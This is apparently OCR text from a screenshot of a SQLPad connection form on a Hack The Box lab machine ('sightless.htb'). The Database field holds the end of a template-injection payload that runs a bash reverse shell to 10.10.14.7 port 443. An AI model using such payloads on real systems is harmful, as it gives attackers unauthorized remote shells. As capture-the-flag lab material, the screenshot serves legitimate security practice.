 SP New query
GitHub - 0xDTC/SQLPad-
sqlpad.sightless.htb/queries/new
New connection
New unsaved query
Run
Connection name
test
Driver
MySQL
Enable multi-statement transaction support
When enabled a persistent database connection will be
opened and used for query executions, allowing things like
opening transactions and creating temp tables across query
executions.
Idle timeout (minutes)
Number of minutes to allow a connection to be idle before
closing.
Host/Server/IP Address
10.10.14.7
Port (optional)
Database
-c \"bash -i >& /dev/tcp/10.10.14.7/443 0>&1\"')}}
Database Username
Database Password
Use SSL
Database Certificate Path
Database Key Path
Database CA Path
Use old/insecure pre 4.1 Auth System
Pre-query Statements
(Optional)
Use to enforce session variables like:
SET max_statement_time = 15;
SET max_execution_time = 15;
Deny multiple statements per query to avoid
overwritten values.
Save
Test